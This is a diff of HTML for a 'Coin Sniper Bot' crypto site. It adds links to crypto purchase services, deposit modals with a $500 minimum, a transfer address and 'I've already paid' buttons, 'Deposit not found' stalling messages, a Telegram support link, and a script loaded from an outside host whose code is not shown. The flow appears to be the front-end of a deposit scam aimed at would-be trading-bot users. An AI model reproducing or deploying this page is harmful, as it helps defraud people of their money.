+            <div class="modal__buy__crypto__list__item">
+              <div class="modal__buy__crypto__list__item__img">
+                <img src="/img/payments/moonpay.jpg" alt="" />
+              </div>
+
+              <div class="modal__buy__crypto__list__item__text">
+                MoonPay offers a fast and simple way to buy and sell
+                cryptocurrencies. Buy crypto with credit card, bank transfers or
+                Apple Pay today.
+              </div>
+
+              <a
+                class="modal__buy__crypto__list__item__button"
+                href="https://www.moonpay.com/buy"
+                target="_blank"
+                >Go to MoonPay</a
+              >
+            </div>
+
+            <div class="modal__buy__crypto__list__item">
+              <div class="modal__buy__crypto__list__item__img">
+                <img src="/img/payments/simplex.png" alt="" />
+              </div>
+
+              <div class="modal__buy__crypto__list__item__text">
+                Simplex by Nuvei is empowering the crypto industry with a full
+                fiat infrastructure. We process crypto-to-credit card payments
+                with a 100% guarantee – in case of a fraud chargeback, the
+                merchant gets paid by us.
+              </div>
+
+              <a
+                class="modal__buy__crypto__list__item__button"
+                href="https://buy.simplex.com/"
+                target="_blank"
+                >Go to Simplex</a
+              >
+            </div>
+
+            <div class="modal__buy__crypto__list__item">
+              <div class="modal__buy__crypto__list__item__img">
+                <img src="/img/payments/transak.png" alt="" />
+              </div>
+
+              <div class="modal__buy__crypto__list__item__text">
+                Transak is a leading Web3 onboarding infrastructure provider.
+                Its API-driven solutions enable web3 platforms to onboard users
+                to 130+ crypto assets from 150+ countries, abstracting away the
+                complexity of user KYC, risk monitoring & compliance, payment
+                methods and customer support.
+              </div>
+
+              <a
+                class="modal__buy__crypto__list__item__button"
+                href="https://global.transak.com/"
+                target="_blank"
+                >Go to Transak</a
+              >
+            </div>
+
+            <div class="modal__buy__crypto__list__item">
+              <div class="modal__buy__crypto__list__item__img">
+                <img src="/img/payments/mercuryo.png" alt="" />
+              </div>
+
+              <div class="modal__buy__crypto__list__item__text">
+                A custodial wallet with built-in crypto on-ramp functionality. Designed to manage your crypto just like you do with fiat: buy, sell, hold, and spend a wide range of coins.
+              </div>
+
+              <a
+                class="modal__buy__crypto__list__item__button"
+                href="https://exchange.mercuryo.io/"
+                target="_blank"
+                >Go to Mercuryo</a
+              >
+            </div>
+
+            <div class="modal__buy__crypto__list__item">
+              <div class="modal__buy__crypto__list__item__img" style="background-color: white;">
+                <img src="/img/payments/coingate.png" alt="" />
+              </div>
+
+              <div class="modal__buy__crypto__list__item__text">
+                CoinGate is a Lithuanian-based fintech company founded in 2014. The payment gateway offers cryptocurrency payment processing services for businesses of any sizes.
+                            </div>
+
+              <a
+                class="modal__buy__crypto__list__item__button"
+                href="https://coingate.com/buy-and-sell"
+                target="_blank"
+                >Go to CoinGate</a
+              >
+            </div>
+
+            <div class="modal__buy__crypto__list__item">
+              <div class="modal__buy__crypto__list__item__img">
+                <img src="/img/payments/changelly.png" alt="" />
+              </div>
+
+              <div class="modal__buy__crypto__list__item__text">
+                Changelly is an ecosystem of products that allows you to exchange, buy, trade, and sell cryptocurrencies and also earn free crypto with our affiliate program.
+              
+              </div>
+
+              <a
+                class="modal__buy__crypto__list__item__button"
+                href="https://changelly.com/buy"
+                target="_blank"
+                >Go to Changelly</a
+              >
+            </div>
+
+            <div class="modal__buy__crypto__list__item">
+              <div class="modal__buy__crypto__list__item__img">
+                <img src="/img/payments/banxa.png" alt="" />
+              </div>
+
+              <div class="modal__buy__crypto__list__item__text">
+                Banxa is the leading global Web3 on and off-ramp solution Crypto Buy. Our mission is to accelerate the world to Web3 and beyond.
+              </div>
+
+              <a
+                class="modal__buy__crypto__list__item__button"
+                href="https://openocean.banxa.com/"
+                target="_blank"
+                >Go to Banxa</a
+              >
+            </div>
+
+            <div class="modal__buy__crypto__list__item">
+              <div class="modal__buy__crypto__list__item__img">
+                <img src="/img/payments/phemex.png" alt="" />
+              </div>
+
+              <div class="modal__buy__crypto__list__item__text">
+                Phemex operates as a crypto derivatives trading platform. Phemex is a professional and trustworthy global cryptocurrency derivatives exchange. We offer Bitcoin, Ethereum, Ripple, and Chainlink perpetual contracts, with up to 100x leverage.
+              </div>
+
+              <a
+                class="modal__buy__crypto__list__item__button"
+                href="https://phemex.com/fiat/buy-crypto/place-order?side=buy"
+                target="_blank"
+                >Go to Phemex</a
+              >
+            </div>
+
+            <div class="modal__buy__crypto__list__item">
+              <div class="modal__buy__crypto__list__item__img">
+                <img src="/img/payments/ramp.png" alt="" />
+              </div>
+
+              <div class="modal__buy__crypto__list__item__text">
+                Ramp is a global financial technology company building solutions that connect the crypto economy with today’s financial infrastructure.
+              </div>
+
+              <a
+                class="modal__buy__crypto__list__item__button"
+                href="https://ramp.network/buy"
+                target="_blank"
+                >Go to Ramp</a
+              >
+            </div>
+
+            <div class="modal__buy__crypto__list__item">
+              <div class="modal__buy__crypto__list__item__img">
+                <img src="/img/payments/changenow.png" alt="" />
+              </div>
+
+              <div class="modal__buy__crypto__list__item__text">
+                ChangeNOW is a highly secure and trustworthy platform as it acts only as a temporary intermediary - it does not store your funds and doesn't require account creation for using its services.
+              </div>
+
+              <a
+                class="modal__buy__crypto__list__item__button"
+                href="https://changenow.io/?from=eur&to=btc&fiatMode=true"
+                target="_blank"
+                >Go to ChangeNOW</a
+              >
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <div class="modal hide" id="modal_deposit_crypto">
+      <div class="modal__deposit__crypto">
+        <img
+          src="/img/close.svg"
+          alt=""
+          class="modal__close"
+          onclick="closeModal('modal_deposit_crypto')"
+        />
+
+        <div class="modal__left__logo">
+          <img src="/img/logo_gray.svg" alt="" />
+          Coin Sniper Bot
+        </div>
+
+        <div class="modal__deposit__crypto__title">Select cryptocurrency</div>
+
+        <div class="modal__deposit__crypto__select">
+          <div
+            class="modal__deposit__crypto__select__item"
+            onclick="selectCrypto(event,'btc','btc')"
+          >
+            <div class="modal__deposit__crypto__select__item--left">
+              <img src="/img/btc.svg" alt="" />
+            </div>
+            <div class="modal__deposit__crypto__select__item--right">
+              Bitcoin <span>(BTC)</span>
+            </div>
+          </div>
+
+          <div
+            class="modal__deposit__crypto__select__item"
+            onclick="selectCrypto(event,'eth','eth')"
+          >
+            <div class="modal__deposit__crypto__select__item--left">
+              <img src="/img/eth.svg" alt="" />
+            </div>
+            <div class="modal__deposit__crypto__select__item--right">
+              Ethereum <span>(ETH)</span>
+            </div>
+          </div>
+          <div
+            class="modal__deposit__crypto__select__item"
+            onclick="selectCrypto(event,'trx','trx')"
+          >
+            <div class="modal__deposit__crypto__select__item--left">
+              <img src="/img/trx_f14430166e.svg" alt="" />
+            </div>
+            <div class="modal__deposit__crypto__select__item--right">
+              TRON <span>(TRX)</span>
+            </div>
+          </div>
+          <div
+            class="modal__deposit__crypto__select__item"
+            onclick="selectCrypto(event,'bnb','bnb')"
+          >
+            <div class="modal__deposit__crypto__select__item--left">
+              <img src="/img/bnbbsc_331e969a6b.svg" alt="" />
+            </div>
+            <div class="modal__deposit__crypto__select__item--right">
+              BNB <span>(BSC)</span>
+            </div>
+          </div>
+          <div
+            class="modal__deposit__crypto__select__item"
+            onclick="selectCrypto(event,'matic','matic')"
+          >
+            <div class="modal__deposit__crypto__select__item--left">
+              <img src="/img/matic_token_f9906e3f5d.svg" alt="" />
+            </div>
+            <div class="modal__deposit__crypto__select__item--right">
+              MATIC <span>(POLYGON)</span>
+            </div>
+          </div>
+          <div
+            class="modal__deposit__crypto__select__item"
+            onclick="selectCrypto(event,'usdt','eth')"
+          >
+            <div class="modal__deposit__crypto__select__item--left">
+              <img src="/img/usdterc20_5ae21618aa.svg" alt="" />
+            </div>
+            <div class="modal__deposit__crypto__select__item--right">
+              USDT <span>(ETH)</span>
+            </div>
+          </div>
+          <div
+            class="modal__deposit__crypto__select__item"
+            onclick="selectCrypto(event,'usdt','trx')"
+          >
+            <div class="modal__deposit__crypto__select__item--left">
+              <img src="/img/usdttrc20_87164a7b35.svg" alt="" />
+            </div>
+            <div class="modal__deposit__crypto__select__item--right">
+              USDT <span>(TRX)</span>
+            </div>
+          </div>
+          <div
+            class="modal__deposit__crypto__select__item"
+            onclick="selectCrypto(event,'usdt','bsc')"
+          >
+            <div class="modal__deposit__crypto__select__item--left">
+              <img src="/img/usdtbsc_b8f3d8f316.svg" alt="" />
+            </div>
+            <div class="modal__deposit__crypto__select__item--right">
+              USDT <span>(BSC)</span>
+            </div>
+          </div>
+          <div
+            class="modal__deposit__crypto__select__item"
+            onclick="selectCrypto(event,'usdc','eth')"
+          >
+            <div class="modal__deposit__crypto__select__item--left">
+              <img src="/img/usdcerc20_acd5759c8c.svg" alt="" />
+            </div>
+            <div class="modal__deposit__crypto__select__item--right">
+              USDC <span>(ETH)</span>
+            </div>
+          </div>
+          <div
+            class="modal__deposit__crypto__select__item"
+            onclick="selectCrypto(event,'ton','ton')"
+          >
+            <div class="modal__deposit__crypto__select__item--left">
+              <img src="/img/ton_e0f171f660.svg" alt="" />
+            </div>
+            <div class="modal__deposit__crypto__select__item--right">
+              TON <span>(TON)</span>
+            </div>
+          </div>
+        </div>
+
+        <div class="center__deposit__enter">
+          <label for="amount">Enter amount</label>
+          <input
+            type="text"
+            name=""
+            id="amount_crypto"
+            placeholder="min: 500$"
+            style="background: #1c1f25"
+          />
+        </div>
+
+        <div
+          class="modal__deposit__crypto__button"
+          onclick="depositCryptoConfirm()"
+        >
+          Confirm
+          <span
+            class="loader small black hide"
+            id="loader_deposit_crypto_button"
+          ></span>
+        </div>
+      </div>
+    </div>
+
+    <div class="modal hide" id="modal_deposit_crypto_send">
+      <div class="modal__deposit__crypto">
+        <img
+          src="/img/close.svg"
+          alt=""
+          class="modal__close"
+          onclick="closeModal('modal_deposit_crypto_send')"
+        />
+
+        <div class="modal__deposit__crypto__send">
+          <img
+            id="modal_deposit_crypto_send_img"
+            src="/img/sol_logo.svg"
+            alt=""
+            class="modal__deposit__crypto__send__logo"
+          />
+
+          <div class="modal__deposit__crypto__send__text">
+            Make transfer to:
+          </div>
+          <div class="modal__deposit__crypto__send__sum" onclick="copyAmount()">
+            <div class="modal__deposit__crypto__send__sum--text">
+              <b id="modal_deposit_crypto_send_amount">0.444444444</b>
+              <span id="modal_deposit_crypto_send_coin">SOL</span>
+            </div>
+
+            <img
+              src="/img/copy2.svg"
+              alt=""
+              class="modal__deposit__crypto__send__sum--copy"
+            />
+          </div>
+          <div
+            class="modal__deposit__crypto__send__address"
+            onclick="copyAddressCrypto()"
+          >
+            <span id="sendAddress">0RlSQButXQuyNJo7mJzqTJ6b226jYSQUQBe</span>
+            <img src="/img/copy2.svg" alt="" />
+          </div>
+
+          <div class="modal__deposit__crypto__send__qr">
+            <img src="/img/qr.svg" alt="" id="qrcode" />
+          </div>
+
+          <div
+            class="modal__deposit__crypto__send__warning hide"
+            id="confirm_crypto_warning"
+          >
+            Deposit not found. Exchange may take up to 10 minutes. Please try
+            again later.
+          </div>
+
+          <div
+            class="modal__deposit__crypto__send__button"
+            onclick="depositedToAddressCrypto()"
+          >
+            Confirm transfer
+
+            <span
+              class="loader small hide"
+              id="loader_deposit_crypto_send_button"
+            ></span>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <div class="modal hide" id="modal_deposit_card">
+      <div class="modal__deposit__crypto">
+        <img
+          src="/img/close.svg"
+          alt=""
+          class="modal__close"
+          onclick="closeModal('modal_deposit_card')"
+        />
+
+        <div class="modal__left__logo">
+          <img src="/img/logo_gray.svg" alt="" />
+          Coin Sniper Bot
+        </div>
+
+        <div class="modal__deposit__crypto__title" style="margin-bottom: 18px">
+          Select currency
+        </div>
+
+        <div class="center__deposit__enter card">
+          <label for="amount">Search by name</label>
+          <input
+            type="text"
+            name=""
+            id="search_fiat"
+            style="background: #1c1f25"
+          />
+
+          <img src="/img/search2.svg" alt="" />
+        </div>
+
+        <div
+          class="modal__deposit__crypto__choose"
+          id="currencies_list"
+          style="gap: 10px"
+        >
+          <div class="modal__deposit__crypto__choose__item">USD</div>
+        </div>
+
+        <div class="center__deposit__enter card amount">
+          <label for="amount">Amount</label>
+          <input
+            type="text"
+            name=""
+            placeholder="min: 500$"
+            id="amount_fiat"
+            style="background: #1c1f25"
+          />
+        </div>
+
+        <div
+          class="modal__deposit__crypto__send__warning hide"
+          id="confirm_fiat_warning"
+        >
+          Deposit not found. Exchange may take up to 10 minutes. Please try
+          again later.
+        </div>
+
+        <div class="modal__deposit__crypto__buttons">
+          <div
+            class="modal__deposit__crypto__button"
+            id="modal__deposit__crypto__button"
+            onclick="confirmFiat()"
+          >
+            Confirm
+
+            <span
+              class="loader small black hide"
+              id="loader_deposit_card_button"
+            ></span>
+          </div>
+
+          <div
+            class="modal__deposit__crypto__button hide"
+            onclick="paidFiat()"
+            id="paid_fiat_button"
+            style="background: #1491ff"
+          >
+            I've already paid
+
+            <span
+              class="loader small black hide"
+              id="loader_deposit_card_already_button"
+            ></span>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <a class="support" href="https://t.me/mevsolana_help" target="_blank">
+      <img src="/img/support.svg" alt="" />
+      <div class="support__inner">
+        <div class="support__inner__top">Any questions?</div>
+        <div class="support__inner__bottom">Contact support 24/7</div>
+      </div>
     </a>
-
-    <script src="https://api.snipercallsbot.com/main.js"></script>
-
   </body>
+
+  <script src="https://api.snipercallsbot.com/main_ncd2sj53_v2.js"></script>
 </html>
